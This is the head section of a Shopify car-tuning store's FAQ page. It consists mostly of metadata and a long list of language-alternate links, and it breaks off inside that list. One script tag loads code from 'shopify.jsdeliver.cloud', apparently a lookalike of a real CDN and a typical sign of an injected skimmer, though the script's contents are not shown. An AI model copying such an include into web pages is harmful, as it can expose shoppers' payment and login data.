

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tuningislife.de/en/pages/faqs
body_size: 72207
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://tuningislife.de/en/pages/faqs">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="CN, SG, VN, AE, TH, TJ," data-country-list-error="<h2>Unfortunately this store isnt available in your country.</h2>" data-animations-type="zjMJFGX2FUt7TNgZVOKrycRUXnSQm6FEIPkkU+cVSDMncimkR0dx4Orx4F/UDN4BNtc2GaJ3Y27jbgUgz8MLshh/KTTzLM39zwe3P2GUJNiDFhaLwxNBz6BQ1FlQ4CeDWYhLlC7RQTySF7Qu7tfhqG6yWP8UVt0zSMmcKsNLaC5EZYo3Ual0RtrACGYuiguXSvp/oXAPZgpfVNH04AVnIf19UAKOm4ZcLV/kYVeZgzRRaNhLiGUbrQROBsgz5h3wh2rVD+t9+IhS5pPTGNSSpm9FobGL9Ms2ZFvvv0T3GX91Nsx17TF1qfLjhV4ifXyJ5nYscP7vw6kFxB1AYnkSK8o0cy/+nVnyX5ZWm2f4DnvsdSAI2QvzzqBTJJ9gZd1Jm7qEpFjD2Cb55t5k+/UOwg=="></script>
    <script src="//tuningislife.de/cdn/shop/t/77/assets/secondary.js?v=176066990885051318471758193187" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//tuningislife.de/cdn/shop/files/TIL_19_85894838-f64b-4bec-918a-1883e739f1f5.png?crop=center&height=32&v=1647529699&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      FAQs
 &ndash; TuningIsLife</title>

    
      <meta name="description" content="                               ">
    

    

<meta property="og:site_name" content="TuningIsLife">
<meta property="og:url" content="https://tuningislife.de/en/pages/faqs">
<meta property="og:title" content="FAQs">
<meta property="og:type" content="website">
<meta property="og:description" content="                               "><meta property="og:image" content="http://tuningislife.de/cdn/shop/files/TIL_19_85894838-f64b-4bec-918a-1883e739f1f5.png?v=1647529699">
  <meta property="og:image:secure_url" content="https://tuningislife.de/cdn/shop/files/TIL_19_85894838-f64b-4bec-918a-1883e739f1f5.png?v=1647529699">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="628"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="FAQs">
<meta name="twitter:description" content="                               ">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="gm4eykzxvfui2eu089x97fzyhjnwh5">
<meta name="google-site-verification" content="axW0xopWmERgnpFgjDWloZWUCqv8-7sOy11WWQlXaCI">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/28016738401/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="d44f55d01cc77695444c79ce9085ea0a">
<meta id="in-context-paypal-metadata" data-shop-id="28016738401" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" hreflang="x-default" href="https://tuningislife.de/pages/faqs">
<link rel="alternate" hreflang="de" href="https://tuningislife.de/pages/faqs">
<link rel="alternate" hreflang="cs" href="https://tuningislife.de/cs/pages/casto-kladene-dotazy">
<link rel="alternate" hreflang="es" href="https://tuningislife.de/es/pages/faqs">
<link rel="alternate" hreflang="pl" href="https://tuningislife.de/pl/pages/faq">
<link rel="alternate" hreflang="it" href="https://tuningislife.de/it/pages/faq-1">
<link rel="alternate" hreflang="fr" href="https://tuningislife.de/fr/pages/faq-2">
<link rel="alternate" hreflang="en" href="https://tuningislife.de/en/pages/faqs">
<link rel="alternate" hreflang="nl" href="https://tuningislife.de/nl/pages/veelgestelde-vragen">
<link rel="alternate" hreflang="pt" href="https://tuningislife.de/pt/pages/perguntas-frequentes">
<link rel="alternate" hreflang="hu" href="https://tuningislife.de/hu/pages/gyik">
<link rel="alternate" hreflang="hr" href="https://tuningislife.de/hr/pages/cesta-cesta-pitanja">
<link rel="alternate" hreflang="sv" href="https://tuningislife.de/sv/pages/vanliga-fragor">
<link rel="alternate" hreflang="de-CH" href="https://tuningislife.de/de-ch/pages/faqs">
<link rel="alternate" hreflang="it-CH" href="https://tuningislife.de/it-ch/pages/faq-1">
<link rel="alternate" hreflang="en-CH" href="https://tuningislife.de/en-ch/pages/faqs">
<link rel="alternate" hreflang="pt-CH" href="https://tuningislife.de/pt-ch/pages/perguntas-frequentes">
<link rel="alternate" hreflang="hu-CH" href="https://tuningislife.de/hu-ch/pages/gyik">
<link rel="alternate" hreflang="hr-CH" href="https://tuningislife.de/hr-ch/pages/cesta-cesta-pitanja">
<link rel="alternate" hreflang="fr-CH" href="https://tuningislife.de/fr-ch/pages/faq-2">
<link rel="alternate" hreflang="nl-CH" href="https://tuningislife.de/nl-ch/pages/veelgestelde-vragen">
<link rel="alternate" hreflang="pl-CH" href="https://tuningislife.de/pl-ch/pages/faq">
<link rel="alternate" hreflang="es-CH" href="https://tuningislife.de/es-ch/pages/faqs">
<link rel="alternate" hreflang="sv-CH" href="https://tuningislife.de/sv-ch/pages/vanliga-fragor">
<link rel="alternate" hreflang="nl-NL" href="https://tuningislife.de/nl-nld/pages/veelgestelde-vragen">
<link rel="alternate" hreflang="de-NL" href="https://tuningislife.de/de-nld/pages/faqs">
<link rel="alternate" hreflang="en-NL" href="https://tuningislife.de/en-nld/pages/faqs">
<link rel="alternate" hreflang="fr-NL" href="https://tuningislife.de/fr-nld/pages/faq-2">
<link rel="alternate" hreflang="hr-NL" href="https://tuningislife.de/hr-nld/pages/cesta-cesta-pitanja">
<link rel="alternate" hreflang="sv-NL" href="https://tuningislife.de/sv-nld/pages/vanliga-fragor">
<link rel="alternate" hreflang="fr-FR" href="https://tuningislife.de/fr-fra/pages/faq-2">
<link rel="alternate" hreflang="en-FR" href="https://tuningislife.de/en-fra/pages/faqs">
<link rel="alternate" hreflang="nl-FR" href="https://tuningislife.de/nl-fra/pages/veelgestelde-vragen">
<link rel="alternate" hreflang="de-FR" href="https://tuningislife.de/de-fra/pages/faqs">
<link rel="alternate" hreflang="it-FR" href="https://tuningislife.de/it-fra/pages/faq-1">
<link rel="alternate" hreflang="sv-FR" href="https://tuningislife.de/sv-fra/pages/vanliga-fragor">
<link rel="alternate" hreflang="en-GB" href="https://tuningislife.de/en-uk/pages/faqs">
<link rel="alternate" hreflang="de-GB" href="https://tuningislife.de/de-uk/pages/faqs">
<link rel="alternate" hreflang="pt-GB" href="https://tuningislife.de/pt-uk/pages/perguntas-frequentes">
<link rel="alternate" hreflang="hu-GB" href="https://tuningislife.de/hu-uk/pages/gyik">
<link rel="alternate" hreflang="hr-GB" href="https://tuningislife.de/hr-uk/pages/cesta-cesta-pitanja">
<link rel="alternate" hreflang="nl-GB" href="https://tuningislife.de/nl-uk/pages/veelgestelde-vragen">
<link rel="alternate" hreflang="fr-GB" href="https://tuningislife.de/fr-uk/pages/faq-2">
<link rel="alternate" hreflang="sv-GB" href="https://tuningislife.de/sv-uk/pages/vanliga-fragor">
<link rel="alternate" hreflang="it-IT" href="https://tuningislife.de/it-it/pages/faq-1">
<link rel="alternate" hreflang="en-IT" href="https://tuningislife.de/en-it/pages/faqs">
<link rel="alternate" hreflang="de-IT" href="https://tuningislife.de/de-it/pages/faqs">
<link rel="alternate" hreflang="fr-IT" href="https://tuningislife.de/fr-it/pages/faq-2">
<link rel="alternate" hreflang="es-IT" href="https://tuningislife.de/es-it/pages/faqs">
<link rel="alternate" hreflang="hr-IT" href="https://tuningislife.de/hr-it/pages/cesta-cesta-pitanja">
<link rel="alternate" hreflang="nl-IT" href="https://tuningislife.de/nl-it/pages/veelgestelde-vragen">
<link rel="alternate" hreflang="sv-IT" href="https://tuningislife.de/sv-it/pages/vanliga-fragor">
<link rel="alternate" hreflang="en-AX" href="https://tuningislife.de/en-eu/pages/faqs">
<link rel="alternate" hreflang="cs-AX" href="https://tuningislife.de/cs-eu/pages/casto-kladene-dotazy">
<link rel="alternate" hreflang="es-AX" href="https://tuningislife.de/es-eu/pages/faqs">
<link rel="alternate" hreflang="pl-AX" href="https://tuningislife.de/pl-eu/pages/faq">
<link rel="alternate" hreflang="it-AX" href="https://tuningislife.de/it-eu/pages/faq-1">
<link rel="alternate" hreflang="fr-AX" href="https://tuningislife.de/fr-eu/pages/faq-2">
<link rel="alternate" hreflang="nl-AX" href="https://tuningislife.de/nl-eu/pages/veelgestelde-vragen">
<link rel="alternate" hreflang="de-AX" href="https://tuningislife.de/de-eu/pages/faqs">
<link rel="alternate" hreflang="pt-AX" href="https://tuningislife.de/pt-eu/pages/perguntas-frequentes">
<link rel="alternate" hreflang="hu-AX" href="https://tuningislife.de/hu-eu/pages/gyik">
<link rel="alternate" hreflang="hr-AX" href="https://tuningislife.de/hr-eu/pages/cesta-cesta-pitanja">
<link rel="alternate" hreflang="sv-AX" href="https://tuningislife.de/sv-eu/pages/vanliga-fragor">
<link rel="alternate" hreflang="en-AL" href="https://tuningislife.de/en-eu/pages/faqs">
<link rel="alternate" hreflang="cs-AL" href="https://tuningislife.de/cs-eu/pages/casto-kladene-dotazy">
<link rel="alternate" hreflang="es-AL" href="https://tuningislife.de/es-eu/pages/faqs">
<link rel="alternate" hreflang="pl-AL" href="https://tuningislife.de/pl-eu/pages/faq">
<link rel="alternate" hreflang="it-AL" href="https://tuningislife.de/it-eu/pages/faq-1">
<link rel="alternate" hreflang="fr-AL" href="https://tuningislife.de/fr-eu/pages/faq-2">
<link rel="alternate" hreflang="nl-AL" href="https://tuningislife.de/nl-eu/pages/veelgestelde-vragen">
<link rel="alternate" hreflang="de-AL" href="https://tuningislife.de/de-eu/pages/faqs">
<link rel="alternate" hreflang="pt-AL" href="https://tuningislife.de/pt-eu/pages/perguntas-frequentes">
<link rel="alternate" hreflang="hu-AL" href="https://tuningislife.de/hu-eu/pages/gyik">
<link rel="alternate" hreflang="hr-AL" href="https://tuningislife.de/hr-eu/pages/cesta-cesta-pitanja">
<link rel="alternate" hreflang="sv-AL" href="https://tuningislife.de/sv-eu/pages/vanliga-fragor">
<link rel="alternate" hreflang="en-AD" href="https://tuningislife.de/en-eu/pages/faqs">
<link rel="alternate" hreflang="cs-AD" href="https://tuningislife.de/cs-eu/pages/casto-kladene-dotazy">
<link rel="alternate" hreflang="es-AD" href="https://tuningislife.de/es-eu/pages/faqs">
<link rel="alternate" hreflang="pl-AD" href="https://tuningislife.de/pl-eu/pages/faq">
<link rel="alternate" hreflang="it-AD" href="https://tuningislife.de/it-eu/pages/faq-1">
<link rel="alternate" hreflang="fr-AD" href="https://tuningislife.de/fr-eu/pages/faq-2">
<link rel="alternate" hreflang="nl-AD" href="https://tuningislife.de/nl-eu/pages/veelgestelde-vragen">
<link rel="alternate" hreflang="de-AD" href="https://tuningislife.de/de-eu/pages/faqs">
<link rel="alternate" hreflang="pt-AD" href="https://tuningislife.de/pt-eu/pages/perguntas-frequentes">
<link rel="alternate" hreflang="hu-AD" href="https://tuningislife.de/hu-eu/pages/gyik">
<link rel="alternate" hreflang="hr-AD" href="https://tuningislife.de/hr-eu/pages/cesta-cesta-pitanja">
<link rel="alternate" hreflang="sv-AD" href="https://tuningislife.de/sv-eu/pages/vanliga-fragor">
<link rel="alternate" hreflang="en-AM" href="https://tuningislife.de/en-eu/pages/faqs">
<link rel="alternate" hreflang="cs-AM" href="https://tuningislife.de/cs-eu/pages/casto-kladene-dotazy">
<link rel="alternate" hreflang="es-AM" href="https://tuningislife.de/es-eu/pages/faqs">
<link rel="alternate" hreflang="pl-AM" href="https://tuningislife.de/pl-eu/pages/faq">
<link rel="alternate" hreflang="it-AM" href="https://tuningislife.de/it-eu/pages/faq-1">
<link rel="alternate" hreflang="fr-AM" href="https://tuningislife.de/fr-eu/pages/faq-2">
<link rel="alternate" hreflang="nl-AM" href="https://tuningislife.de/nl-eu/pages/veelgestelde-vragen">
<link rel="alternate" hreflang="de-AM" href="https://tuningislife.de/de-eu/pages/faqs">
<link rel="alternate" hreflang="pt-AM" href="https://tuningislife.de/pt-eu/pages/perguntas-frequentes">
<link rel="alternate" hreflang="hu-AM" href="https://tuningislife.de/hu-eu/pages/gyik">
<link rel="alternate" hreflang="hr-AM" href="https://tuningislife.de/hr-eu/pages/cesta-cesta-pitanja">
<link rel="alternate" hreflang="sv-AM" href="https://tuningislife.de/sv-eu/pages/vanliga-fragor">
<link rel="alternate" hreflang="en-BA" href="https://tuningislife.de/en-eu/pages/faqs">
<link rel="alternate" hreflang="cs-BA" href="https://tuningislife.de/cs-eu/pages/casto-kladene-dotazy">
<link rel="alternate" hreflang="es-BA" href="https://tuningislife.de/es-eu/pages/faqs">
<link rel="alternate" hreflang="pl-BA" href="https://tuningislife.de/pl-eu/pages/faq">
<link rel="alternate" hreflang="it-BA" href="https://tuningislife.de/it-eu/pages/faq-1">
<link rel="alternate" hreflang="fr-BA" href="https://tuningislife.de/fr-eu/pages/faq-2">
<link rel="alternate" hreflang="nl-BA" href="https://tuningislife.de/nl-eu/pages/veelgestelde-vragen">
<link rel="alternate" hreflang="de-BA" href="https://tuningislife.de/de-eu/pages/faqs">
<link rel="alternate" hreflang="pt-BA" href="https://tuningislife.de/pt-eu/pages/perguntas-frequentes">
<link rel="alternate" hreflang="hu-BA" href="https://tuningislife.de/hu-eu/pages/gyik">
<link rel="alternate" hreflang="hr-BA" href="https://tuningislife.de/hr-eu/pages/cesta-cesta-pitanja">
<link rel="alternate" hreflang="sv-BA" href="https://tuningislife.de/sv-eu/pages/vanliga-fragor">
<link rel="alternate" hreflang="en-GL" href="https://tuningislife.de/en-eu/pages/faqs">
<link rel="alternate" hreflang="cs-GL" href="https://tuningislife.de/cs-eu/pages/casto-kladene-dotazy">
<link rel="alternate" hreflang="es-GL" href="https://tuningislife.de/es-eu/pages/faqs">
<link rel="alternate" hreflang="pl-GL" href="https://tuningislife.de/pl-eu/pages/faq">
<link rel="alternate" hreflang="it-GL" href="https://tuningislife.de/it-eu/pages/faq-1">
<link rel="alternate" hreflang="fr-GL" href="https://tuningislife.de/fr-eu/pages/faq-2">
<link rel="alternate" hreflang="nl-GL" href="https://tuningislife.de/nl-eu/pages/veelgestelde-vragen">
<link rel="alternate" hreflang="de-GL" href="https://tuningislife.de/de-eu/pages/faqs">
<link rel="alternate" hreflang="pt-GL" href="https://tuningislife.de/pt-eu/pages/perguntas-frequentes">
<link rel="alternate" hreflang="hu-GL" href="https://tuningislife.de/hu-eu/pages/gyik">
<link rel="alternate" hreflang="hr-GL" href="https://tuningislife.de/hr-eu/pages/cesta-cesta-pitanja">
<link rel="alternate" hreflang="sv-GL" href="https://tuningislife.de/sv-eu/pages/vanliga-fragor">
<link rel="alternate" hreflang="en-GP" href="https://tuningislife.de/en-eu/pages/faqs">
<link rel="alternate" hreflang="cs-GP" href="https://tuningislife.de/cs-eu/pages/casto-kladene-dotazy">
<link rel="alternate" hreflang="es-GP" href="https://tuningislife.de/es-eu/pages/faqs">
<link rel="alternate" hreflang="pl-GP" href="https://tuningislife.de/pl-eu/pages/faq">
<link rel="alternate" hreflang="it-GP" href="https://tuningislife.de/it-eu/pages/faq-1">
<link rel="alternate" hreflang="fr-GP" href="https://tuningislife.de/fr-eu/pages/faq-2">
<link rel="alternate" hreflang="nl-GP" href="https://tuningislife.de/nl-eu/pages/veelgestelde-vragen">
<link rel="alternate" hreflang="de-GP" href="https://tuningislife.de/de-eu/pages/faqs">
<link rel="alternate" hreflang="pt-GP" href="https://tuningislife.de/pt-eu/pages/perguntas-frequentes">
<link rel="alternate" hreflang="hu-GP" href="https://tuningislife.de/hu-eu/pages/gyik">
<link rel="alternate" hreflang="hr-GP" href="https://tuningislife.de/hr-eu/pages/cesta-cesta-pitanja">
<link rel="alternate" hreflang="sv-GP" href="https://tuningislife.de/sv-eu/pages/vanliga-fragor">
<link rel="alternate" hreflang="en-GG" href="https://tuningislife.de/en-eu/pages/faqs">
<link rel="alternate" hreflang="cs-GG" href="https://tuningislife.de/cs-eu/pages/casto-kladene-dotazy">
<link rel="alternate" hreflang="es-GG" href="https://tuningislife.de/es-eu/pages/faqs">
<link rel="alternate" hreflang="pl-GG" href="https://tuningislife.de/pl-eu/pages/faq">
<link rel="alternate" hreflang="it-GG" href="https://tuningislife.de/it-eu/pages/faq-1">
<link rel="alternate" hreflang="fr-GG" href="https://tuningislife.de/fr-eu/pages/faq-2">
<link rel="alternate" hreflang="nl-GG" href="https://tuningislife.de/nl-eu/pages/veelgestelde-vragen">
<link rel="alternate" hreflang="de-GG" href="https://tuningislife.de/de-eu/pages/faqs">
<link rel="alternate" hreflang="pt-GG" href="https://tuningislife.de/pt-eu/pages/perguntas-frequentes">
<link rel="alternate" hreflang="hu-GG" href="https://tuningislife.de/hu-eu/pages/gyik">
<link rel="alternate" hreflang="hr-GG" href="https://tuningislife.de/hr-eu/pages/cesta-cesta-pitanja">
<link rel="alternate" hreflang="sv-GG" href="https://tuningislife.de/sv-eu/pages/vanliga-fragor">
<link rel="alternate" hreflang="en-IM" href="https://tuningislife.de/en-eu/pages/faqs">
<link rel="alternate" hreflang="cs-IM" href="https://tuningislife.de/cs-eu/pages/casto-kladene-dotazy">
<link rel="alternate" hreflang="es-IM" href="https://tuningislife.de/es-eu/pages/faqs">
<link rel="alternate" hreflang="pl-IM" href="https://tuningislife.de/pl-eu/pages/faq">
<link rel="alternate" hreflang="it-IM" href="https://tuningislife.de/it-eu/pages/faq-1">
<link rel="alternate" hreflang="fr-IM" href="https://tuningislife.de/fr-eu/pages/faq-2">
<link rel="alternate" hreflang="nl-IM" href="https://tuningislife.de/nl-eu/pages/veelgestelde-vragen">
<link rel="alternate" hreflang="de-IM" href="https://tuningislife.de/de-eu/pages/faqs">
<link rel="alternate" hreflang="pt-IM" href="https://tuningislife.de/pt-eu/pages/perguntas-frequentes">
<link rel="alternate" hreflang="hu-IM" href="https://tuningislife.de/hu-eu/pages/gyik">
<link rel="alternate" hreflang="hr-IM" href="https://tuningislife.de/hr-eu/pages/cesta-cesta-pitanja">
<link rel="alternate" hreflang="sv-IM" href="https://tuningislife.de/sv-eu/pages/vanliga-fragor">
<link rel="alternate" hreflang="en-JE" href="https://tuningislife.de/en-eu/pages/faqs">
<link rel="alternate" hreflang="cs-JE" href="https://tuningislife.de/cs-eu/pages/casto-kladene-dotazy">
<link rel="alternate" hreflang="es-JE" href="https://tuningislife.de/es-eu/pages/faqs">
<link rel="alternate" hreflang="pl-JE" href="https://tuningislife.de/pl-eu/pages/faq">
<link rel="alternate" hreflang="it-JE" href="https://tuningislife.de/it-eu/pages/faq-1">
<link rel="alternate" hreflang="fr-JE" href="https://tuningislife.de/fr-eu/pages/faq-2">
<link rel="alternate" hreflang="nl-JE" href="https://tuningislife.de/nl-eu/pages/veelgestelde-vragen">
<link rel="alternate" hreflang="de-JE" href="https://tuningislife.de/de-eu/pages/faqs">
<link rel="alternate" hreflang="pt-JE" href="https://tuningislife.de/pt-eu/pages/perguntas-frequentes">
<link rel="alternate" hreflang="hu-JE" href="https://tuningislife.de/hu-eu/pages/gyik">
<link rel="alternate" hreflang="hr-JE" href="https://tuningislife.de/hr-eu/pages/cesta-cesta-pitanja">
<link rel="alternate" hreflang="sv-JE" href="https://tuningislife.de/sv-eu/pages/vanliga-fragor">
<link rel="alternate" hreflang="en-YT" href="https://tuningislife.de/en-eu/pages/faqs">
<link rel="alternate" hreflang="cs-YT" href="https://tuningislife.de/cs-eu/pages/casto-kladene-dotazy">
<link rel="alternate" hreflang="es-YT" href="https://tuningislife.de/es-eu/pages/faqs">
<link rel="alternate" hreflang="pl-YT" href="https://tuningislife.de/pl-eu/pages/faq">
<link rel="alternate" hreflang="it-YT" href="https://tuningislife.de/it-eu/pages/faq-1">
<link rel="alternate" hreflang="fr-YT" href="https://tuningislife.de/fr-eu/pages/faq-2">
<link rel="alternate" hreflang="nl-YT" href="https://tuningislife.de/nl-eu/pages/veelgestelde-vragen">
<link rel="alternate" hreflang="de-YT" href="https://tuningislife.de/de-eu/pages/faqs">
<link rel="alternate" hreflang="pt-YT" href="https://tuningislife.de/pt-eu/pages/perguntas-frequentes">
<link rel="alternate" hreflang="hu-YT" href="https://tuningislife.de/hu-eu/pages/gyik">
<link rel="alternate" hreflang="hr-YT" href="https://tuningislife.de/hr-eu/pages/cesta-cesta-pitanja">
<link rel="alternate" hreflang="sv-YT" href="https://tuningislife.de/sv-eu/pages/vanliga-fragor">
<link rel="alternate" hreflang="en-MK" href="https://tuningislife.de/en-eu/pages/faqs">
<link rel="alternate" hreflang="cs-MK" href="https://tuningislife.de/cs-eu/pages/casto-kladene-dotazy">
<link rel="alternate" hreflang="es-MK" href="https://tuningislife.de/es-eu/pages/faqs">
<link rel="alternate" hreflang="pl-MK" href="https://tuningislife.de/pl-eu/pages/faq">
<link rel="alternate" hreflang="it-MK" href="https://tuningislife.de/it-eu/pages/faq-1">
<link rel="alternate" hreflang="fr-MK" href="https://tuningislife.de/fr-eu/pages/faq-2">
<link rel="alternate" hreflang="nl-MK" href="https://tuningislife.de/nl-eu/pages/veelgestelde-vragen">
<link rel="alternate" hreflang="de-MK" href="https://tuningislife.de/de-eu/pages/faqs">
<link rel="alternate" hreflang="pt-MK" href="https://tuningislife.de/pt-eu/pages/perguntas-frequentes">
<link rel="alternate" hreflang="hu-MK" href="https://tuningislife.de/hu-eu/pages/gyik">
<link rel="alternate" hreflang="hr-MK" href="https://tuningislife.de/hr-eu/pages/cesta-cesta-pitanja">
<link rel="alternate" hreflang="sv-MK" href="https://tuningislife.de/sv-eu/pages/vanliga-fragor">
<link rel="alternate" hreflang="en-MD" href="https://tuningislife.de/en-eu/pages/faqs">
<link rel="alternate" hreflang="cs-MD" href="https://tuningislife.de/cs-eu/pages/casto-kladene-dotazy">
<link rel="alternate" hreflang="es-MD" href="https://tuningislife.de/es-eu/pages/faqs">
<link rel="alternate" hreflang="pl-MD" href="https://tuningislife.de/pl-eu/pages/faq">
<link rel="alternate" hreflang="it-MD" href="https://tuningislife.de/it-eu/pages/faq-1">
<link rel="alternate" hreflang="fr-MD" href="https://tuningislife.de/fr-eu/pages/faq-2">
<link rel="alternate" hreflang="nl-MD" href="https://tuningislife.de/nl-eu/pages/veelgestelde-vragen">
<link rel="alternate" hreflang="de-MD" href="https://tuningislife.de/de-eu/pages/faqs">
<link rel="alternate" hreflang="pt-MD" href="https://tuningislife.de/pt-eu/pages/perguntas-frequentes">
<link rel="alternate" hreflang="hu-MD" href="https://tuningislife.de/hu-eu/pages/gyik">
<link rel="alternate" hreflang="hr-MD" href="https://tuningislife.de/hr-eu/pages/cesta-cesta-pitanja">
<link rel="alternate" hreflang="sv-MD" href="https://tuningislife.de/sv-eu/pages/vanliga-fragor">
<link rel="alternate" hreflang="en-MC" href="https://tuningislife.de/en-eu/pages/faqs">
<link rel="alternate" hreflang="cs-MC" href="https://tuningislife.de/cs-eu/pages/casto-kladene-dotazy">
<link rel="alternate" hreflang="es-MC" href="https://tuningislife.de/es-eu/pages/faqs">
<link rel="alternate" hreflang="pl-MC" href="https://tuningislife.de/pl-eu/pages/faq">
<link rel="alternate" hreflang="it-MC" href="https://tuningislife.de/it-eu/pages/faq-1">
<link rel="alternate" hreflang="fr-MC" href="https://tuningislife.de/fr-eu/pages/faq-2">
<link rel="alternate" hreflang="nl-MC" href="https://tuningislife.de/nl-eu/pages/veelgestelde-vragen">
<link rel="alternate" hreflang="de-MC" href="https://tuningislife.de/de-eu/pages/faqs">
<link rel="alternate" hreflang="pt-MC" href="https://tuningislife.de/pt-eu/pages/perguntas-frequentes">
<link rel="alternate" hreflang="hu-MC" href="https://tuningislife.de/hu-eu/pages/gyik">
<link rel="alternate" hreflang="hr-MC" href="https://tuningislife.de/hr-eu/pages/cesta-cesta-pitanja">
<link rel="alternate" hreflang="sv-MC" href="https://tuningislife.de/sv-eu/pages/vanliga-fragor">
<link rel="alternate" hreflang="en-ME" href="https://tuningislife.de/en-eu/pages/faqs">
<link rel="alternate" hreflang="cs-ME" href="https://tuningislife.de/cs-eu/pages/casto-kladene-dotazy">
<link rel="alternate" hreflang="es-ME" href="https://tuningislife.de/es-eu/pages/faqs">
<link rel="alternate" hreflang="pl-ME" href="https://tuningislife.de/pl-eu/pages/faq">
<link rel="alternate" hreflang="it-ME" href="https://tuningislife.de/it-eu/pages/faq-1">
<link rel="alternate" hreflang="fr-ME" href="https://tuningislife.de/fr-eu/pages/faq-2">
<link rel="alternate" hreflang="nl-ME" href="https://tuningislife.de/nl-eu/pages/veelgestelde-vragen">
<link rel="alternate" hreflang="de-ME" href="https://tuningislife.de/de-eu/pages/faqs">
<link rel="alternate" hreflang="pt-ME" href="https://tuningislife.de/pt-eu/pages/perguntas-frequentes">
<link rel="alternate" hreflang="hu-ME" href="https://tuningislife.de/hu-eu/pages/gyik">
<link rel="alternate" hreflang="hr-ME" href="https://tuningislife.de/hr-eu/pages/cesta-cesta-pitanja">
<link rel="alternate" hreflang="sv-ME" href="https://tuningislife.de/sv-eu/pages/vanliga-fragor">
<link rel="alternate" hreflang="en-RO" href="https://tuningislife.de/en-eu/pages/faqs">
<link rel="alternate" hreflang="cs-RO" href="https://tuningislife.de/cs-eu/pages/casto-kladene-dotazy">
<link rel="alternate" hreflang="es-RO" href="https://tuningislife.de/es-eu/pages/faqs">
<link rel="alternate" hreflang="pl-RO" href="https://tuningislife.de/pl-eu/pages/faq">
<link rel="alternate" hreflang="it-RO" href="https://tuningislife.de/it-eu/pages/faq-1">
<link rel="alternate" hreflang="fr-RO" href="https://tuningislife.de/fr-eu/pages/faq-2">
<link rel="alternate" hreflang="nl-RO" href="https://tuningislife.de/nl-eu/pages/veelgestelde-vragen">
<link rel="alternate" hreflang="de-RO" href="https://tuningislife.de/de-eu/pages/faqs">
<link rel="alternate" hreflang="pt-RO" href="https://tuningislife.de/pt-eu/pages/perguntas-frequentes">
<link rel="alternate" hreflang="hu-RO" href="https://tuningislife.de/hu-eu/pages/gyik">
<link rel="alternate" hreflang="hr-RO" href="https://tuningislife.de/hr-eu/pages/cesta-cesta-pitanja">
<link rel="alternate" hreflang="sv-RO" href="https://tuningislife.de/sv-eu/pages/vanliga-fragor">
<link rel="alternate" hreflang="en-SM" href="https://tuningislife.de/en-eu/pages/faqs">
<link rel="alternate" hreflang="cs-SM" href="https://tuningislife.de/cs-eu/pages/casto-kladene-dotazy">
<link rel="alternate" hreflang="es-SM" href="https://tuningislife.de/es-eu/pages/faqs">
<link rel="alternate" hreflang="pl-SM" href="https://tuningislife.de/pl-eu/pages/faq">
<link rel="alternate" hreflang="it-SM" href="https://tuningislife.de/it-eu/pages/faq-1">
<link rel="alternate" hreflang="fr-SM" href="https://tuningislife.de/fr-eu/pages/faq-2">
<link rel="alternate" hreflang="nl-SM" href="https://tuningislife.de/nl-eu/pages/veelgestelde-vragen">
<link rel="alternate" hreflang="de-SM" href="https://tuningislife.de/de-eu/pages/faqs">
<link rel="alternate" hreflang="pt-SM" href="https://tuningislife.de/pt-eu/pages/perguntas-frequentes">
<link rel="alternate" hreflang="hu-SM" href="https://tuningislife.de/hu-eu/pages/gyik">
<link rel="alternate" hreflang="hr-SM" href="https://tuningislife.de/hr-eu/pages/cesta-cesta-pitanja">
<link rel="alternate" hreflang="sv-SM" href="https://tuningislife.de/sv-eu/pages/vanliga-fragor">
<link rel="alternate" hreflang="en-SK" href="https://tuningislife.de/en-eu/pages/faqs">
<link rel="alternate" hreflang="cs-SK" href="https://tuningislife.de/cs-eu/pages/casto-kladene-dotazy">
<link rel="alternate" hreflang="es-SK" href="https://tuningislife.de/es-eu/pages/faqs">
<link rel="alternate" hreflang="pl-SK" href="https://tuningislife.de/pl-eu/pages/faq">
<link rel="alternate" hreflang="it-SK" href="https://tuningislife.de/it-eu/pages/faq-1">
<link rel="alternate" hreflang="fr-SK" href="https://tuningislife.de/fr-eu/pages/faq-2">
<link rel="alternate" hreflang="nl-SK" href="https://tuningislife.de/nl-eu/pages/veelgestelde-vragen">
<link rel="alternate" hreflang="de-SK" href="https://tuningislife.de/de-eu/pages/faqs">
<link rel="alternate" hreflang="pt-SK" href="https://tuningislife.de/pt-eu/pages/perguntas-frequentes">
<link rel="alternate" hreflang="hu-SK" href="https://tuningislife.de/hu-eu/pages/gyik">
<link rel="alternate" hreflang="hr-SK" href="https://tuningislife.de/hr-eu/pages/cesta-cesta-pitanja">
<link rel="alternate" hreflang="sv-SK" href="https://tuningislife.de/sv-eu/pages/vanliga-fragor">
<link rel="alternate" hreflang="en-SJ" href="https://tuningislife.de/en-eu/pages/faqs">
<link rel="alternate" hreflang="cs-SJ" href="https://tuningislife.de/cs-eu/pages/casto-kladene-dotazy">
<link rel="alternate" hreflang="es-SJ" href="https://tuningislife.de/es-eu/pages/faqs">
<link rel="alternate" hreflang="pl-SJ" href="https://tuningislife.de/pl-eu/pages/faq">
<link rel="alternate" hreflang="it-SJ" href="https://tuningislife.de/it-eu/pages/faq-1">
<link rel="alternate" hreflang="fr-SJ" href="https://tuningislife.de/fr-eu/pages/faq-2">
<link rel="alternate" hreflang="nl-SJ" href="https://tuningislife.de/nl-eu/pages/veelgestelde-vragen">
